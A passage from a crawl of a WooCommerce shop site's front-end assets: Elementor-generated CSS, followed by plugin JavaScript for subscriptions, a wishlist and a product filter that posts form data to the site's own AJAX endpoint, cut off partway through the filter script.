.elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a:hover,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a:focus,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-menu-toggle:hover,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-menu-toggle:focus{color:var( --e-global-color-101145a );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a:hover,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a:focus,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown .elementor-item, .elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Questrial", Sans-serif;font-size:24px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:0.9px;word-spacing:0em;}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-69310 .elementor-element.elementor-element-00cbfcb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-69310 .elementor-element.elementor-element-f3d6850{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-69310 .elementor-element.elementor-element-f3d6850 .elementor-divider-separator{width:100%;}.elementor-69310 .elementor-element.elementor-element-f3d6850 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-69310 .elementor-element.elementor-element-35643a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-69310 .elementor-element.elementor-element-1dc1c88{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-item > a{font-family:"Satoshi", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-69310 .elementor-element.elementor-element-1c74707{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-69310 .elementor-element.elementor-element-1c74707 .elementor-social-icon{background-color:var( --e-global-color-101145a );}.elementor-69310 .elementor-element.elementor-element-1c74707 .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-69310 .elementor-element.elementor-element-1c74707 .elementor-social-icon svg{fill:var( --e-global-color-text );}#elementor-popup-modal-69310{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-69310 .dialog-message{width:42vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-69310 .dialog-close-button{display:flex;}#elementor-popup-modal-69310 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown .elementor-item, .elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-1dc1c88 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-69310 .elementor-element.elementor-element-c3ed7c1{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8{--e-icon-list-icon-size:25px;}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839.elementor-element{--align-self:stretch;}.elementor-69310 .elementor-element.elementor-element-e296839{--main-alignment:left;--mini-cart-spacing:22px;--toggle-icon-size:26px;}.elementor-69310 .elementor-element.elementor-element-e296839.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:0;right:auto;transform:none;}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-3c9d7ff{--padding-top:05px;--padding-bottom:05px;--padding-left:05px;--padding-right:05px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-69310 .elementor-element.elementor-element-2cdebef .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown .elementor-item, .elementor-69310 .elementor-element.elementor-element-005f056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-69310 .elementor-element.elementor-element-00cbfcb{--padding-top:05px;--padding-bottom:05px;--padding-left:05px;--padding-right:05px;}.elementor-69310 .elementor-element.elementor-element-f3d6850 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-69310 .elementor-element.elementor-element-1dc1c88{padding:25px 25px 25px 25px;}.elementor-69310 .elementor-element.elementor-element-1c74707{text-align:left;padding:0px 20px 0px 15px;--icon-size:20px;}#elementor-popup-modal-69310 .dialog-message{width:85vw;}#elementor-popup-modal-69310{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-69310 .dialog-widget-content{border-radius:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-68934.css?ver=1765600585
body_size: -142
content:
.elementor-68934 .elementor-element.elementor-element-effc619{--display:flex;--min-height:50vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:50px 50px 50px 50px;}.elementor-68934 .elementor-element.elementor-element-0657022{padding:40px 40px 40px 40px;}#elementor-popup-modal-68934{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-68934 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-68934 .dialog-close-button{display:flex;}#elementor-popup-modal-68934 .dialog-widget-content{border-radius:20px 20px 20px 20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-68934 .elementor-element.elementor-element-0657022{padding:30px 30px 30px 30px;}#elementor-popup-modal-68934 .dialog-message{width:85vw;}#elementor-popup-modal-68934{justify-content:center;align-items:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/common/js/woocommerce-subscriptions-pro-common.js?ver=2.4.9
body_size: 124
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your common JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );
jQuery(document).ready(function($){
	$('form.cart').on('submit', function() {
		var type = null;
		if ( $('input[name="wps_type_selection"][value="one_time"]').is(':checked')) {
			type = 'one_time';
		} else if( $('input[name="wps_type_selection"][value="subscribe"]').is(':checked') ) {
			type = 'subscribe';
		}
		$('<input>').attr({
			type: 'hidden',
			name: 'wps_type_selection',
			value: type
		}).appendTo($(this));
	});
	
});
 

--- FILE ---
content_type: application/javascript
request_url: https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/public/js/wps-public.min.js?ver=2.4.9
body_size: -299
content:
jQuery((function(a){jQuery(document).on("click","#wps_wsp_cancel_recurring_multisafepay",(function(a){a.preventDefault();let c=jQuery(this).data("id");jQuery.ajax({url:wsp_public_param.ajaxurl,type:"POST",data:{action:"wps_wsp_cancel_recurring_payment",id:c,nonce:wsp_public_param.nonce},success:function(a){location.reload()}})}))}));

--- FILE ---
content_type: application/javascript
request_url: https://greentekplanet.com/wp-content/plugins/qode-wishlist-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3
body_size: 0
content:
(function ( $ ) {
	'use strict';

	$( window ).on(
		'elementor/frontend/init',
		function () {
			qodeWishlistForWooCommerceElementor.init();
		}
	);

	var qodeWishlistForWooCommerceElementor = {
		init: function () {
			var isEditMode = Boolean( elementorFrontend.isEditMode() );

			if ( isEditMode ) {
				for ( var key in qodeWishlistForWooCommerce.shortcodes ) {
					for ( var keyChild in qodeWishlistForWooCommerce.shortcodes[key] ) {
						qodeWishlistForWooCommerceElementor.reInitShortcode( key, keyChild );
					}
				}
			}
		},
		reInitShortcode: function ( key, keyChild ) {
			elementorFrontend.hooks.addAction(
				'frontend/element_ready/' + key + '.default',
				function ( e ) {
					// Check if object doesn't exist and print the module where is the error.
					if ( typeof qodeWishlistForWooCommerce.shortcodes[key][keyChild] === 'undefined' ) {
						console.log( keyChild );
					} else if ( typeof qodeWishlistForWooCommerce.shortcodes[key][keyChild].initItem === 'function' && e.find( '.qwfw-shortcode' ).length ) {
						qodeWishlistForWooCommerce.shortcodes[key][keyChild].initItem( e.find( '.qwfw-shortcode' ) );
					} else if ( typeof qodeWishlistForWooCommerce.shortcodes[key][keyChild].init === 'function' ) {
						qodeWishlistForWooCommerce.shortcodes[key][keyChild].init();
					}
				}
			);
		},
	};

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://greentekplanet.com/wp-content/plugins/woo-product-filter/js/core.js?ver=3.0.4
body_size: 3814
content:
"use strict";
if(typeof(WPF_DATA) == 'undefined')
	var WPF_DATA = {};
if(isNumber(WPF_DATA.animationSpeed)) 
    WPF_DATA.animationSpeed = parseInt(WPF_DATA.animationSpeed);
else if(jQuery.inArray(WPF_DATA.animationSpeed, ['fast', 'slow']) == -1)
    WPF_DATA.animationSpeed = 'fast';
WPF_DATA.showSubscreenOnCenter = parseInt(WPF_DATA.showSubscreenOnCenter);
var sdLoaderImgWpf = '<img src="'+ WPF_DATA.loader+ '" />';
var g_wpfAnimationSpeed = 300;

jQuery.fn.showLoaderWpf = function() {
    return jQuery(this).html( sdLoaderImgWpf );
};
jQuery.fn.appendLoaderWpf = function() {
    jQuery(this).append( sdLoaderImgWpf );
};
jQuery.sendFormWpf = function(params) {
	// Any html element can be used here
	return jQuery('<br />').sendFormWpf(params);
};
/**
 * Send form or just data to server by ajax and route response
 * @param string params.fid form element ID, if empty - current element will be used
 * @param string params.msgElID element ID to store result messages, if empty - element with ID "msg" will be used. Can be "noMessages" to not use this feature
 * @param function params.onSuccess funstion to do after success receive response. Be advised - "success" means that ajax response will be success
 * @param array params.data data to send if You don't want to send Your form data, will be set instead of all form data
 * @param array params.appendData data to append to sending request. In contrast to params.data will not erase form data
 * @param string params.inputsWraper element ID for inputs wraper, will be used if it is not a form
 * @param string params.clearMsg clear msg element after receive data, if is number - will use it to set time for clearing, else - if true - will clear msg element after 5 seconds
 */
jQuery.fn.sendFormWpf = function(params) {
    var form = null;
    if(!params)
        params = {fid: false, msgElID: false, onSuccess: false};
    if(params.fid)
        form = jQuery('#'+ fid);
    else
        form = jQuery(this);
    
    /* This method can be used not only from form data sending, it can be used just to send some data and fill in response msg or errors*/
    var sentFromForm = (jQuery(form).tagName() == 'FORM');
    var data = new Array();
    if(params.data)
        data = params.data;
    else if(sentFromForm)
        data = jQuery(form).serialize();

    if(params.appendData) {
		var dataIsString = typeof(data) == 'string';
		var addStrData = [];
        for(var i in params.appendData) {
			if(dataIsString) {
				addStrData.push(i+ '='+ params.appendData[i]);
			} else
            data[i] = params.appendData[i];
        }
		if(dataIsString)
			data += '&'+ addStrData.join('&');
    }
    var msgEl = null;
    if(params.msgElID) {
        if(params.msgElID == 'noMessages')
            msgEl = false;
        else if(typeof(params.msgElID) == 'object')
           msgEl = params.msgElID;
       else
            msgEl = jQuery('#'+ params.msgElID);
    }
	if(typeof(params.inputsWraper) == 'string') {
		form = jQuery('#'+ params.inputsWraper);
		sentFromForm = true;
	}
	if(sentFromForm && form) {
        jQuery(form).find('.wpfInputError').removeClass('wpfInputError');
    }
	if(msgEl && !params.btn) {
		jQuery(msgEl)
			.removeClass('wpfSuccessMsg')
			.removeClass('wpfErrorMsg');
		if(!params.btn) {
			jQuery(msgEl).showLoaderWpf();
		}
	} 
	if(params.btn) {
		jQuery(params.btn).attr('disabled', 'disabled');
		// Font awesome usage
		params.btnIconElement = jQuery(params.btn).find('.fa').length ? jQuery(params.btn).find('.fa') : jQuery(params.btn);
		if(jQuery(params.btn).find('.fa').length) {
			params.btnIconElement
				.data('prev-class', params.btnIconElement.attr('class'))
				.attr('class', 'fa fa-spinner fa-spin');
		} else {
			params.btnIconElement.attr('data-prev-text', params.btnIconElement.html());
			params.btnIconElement.html('<i class="fa fa-spinner fa-spin"></i>');
		}
	}
    var url = '';
	if(typeof(params.url) != 'undefined')
		url = params.url;
    else if(typeof(ajaxurl) == 'undefined' || typeof(ajaxurl) !== 'string')
        url = WPF_DATA.ajaxurl;
    else
        url = ajaxurl;
    
    jQuery('.wpfErrorForField').hide(WPF_DATA.animationSpeed);
	var dataType = params.dataType ? params.dataType : 'json';
	// Set plugin orientation
	if(typeof(data) == 'string') {
		data += '&pl='+ WPF_DATA.WPF_CODE;
		data += '&reqType=ajax';
	} else {
		data['pl'] = WPF_DATA.WPF_CODE;
		data['reqType'] = 'ajax';
	}

    jQuery.ajax({
        url: url,
        data: data,
        type: 'POST',
        dataType: dataType,
        success: function(res) {
            toeProcessAjaxResponseWpf(res, msgEl, form, sentFromForm, params);
			if(params.clearMsg) {
				setTimeout(function(){
					if(msgEl)
						jQuery(msgEl).animateClear();
				}, typeof(params.clearMsg) == 'boolean' ? 5000 : params.clearMsg);
			}
        }
    });
};
/**
 * Hide content in element and then clear it
 */
jQuery.fn.animateClear = function() {
	var newContent = jQuery('<span>'+ jQuery(this).html()+ '</span>');
	jQuery(this).html( newContent );
	jQuery(newContent).hide(WPF_DATA.animationSpeed, function(){
		jQuery(newContent).remove();
	});
};
/**
 * Hide content in element and then remove it
 */
jQuery.fn.animateRemoveWpf = function(animationSpeed, onSuccess) {
	animationSpeed = animationSpeed == undefined ? WPF_DATA.animationSpeed : animationSpeed;
	jQuery(this).hide(animationSpeed, function(){
		jQuery(this).remove();
		if(typeof(onSuccess) === 'function')
			onSuccess();
	});
};
function toeProcessAjaxResponseWpf(res, msgEl, form, sentFromForm, params) {
    if(typeof(params) == 'undefined')
        params = {};
    if(typeof(msgEl) == 'string')
        msgEl = jQuery('#'+ msgEl);
    if(msgEl)
        jQuery(msgEl).html('');
	if(params.btn) {
